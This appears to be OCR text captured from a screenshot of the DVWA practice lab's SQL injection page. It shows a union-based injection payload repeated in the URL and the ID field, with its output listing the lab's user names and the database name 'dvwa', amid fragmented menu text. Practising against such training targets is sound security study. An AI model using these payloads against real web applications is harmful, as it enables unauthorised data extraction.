 10.151.34.170/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+sel
Offensive Security Exploit-DB Aircrack-ng SomaFM
e
Execution
on
on
on (Blind)
ted
l
urity
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa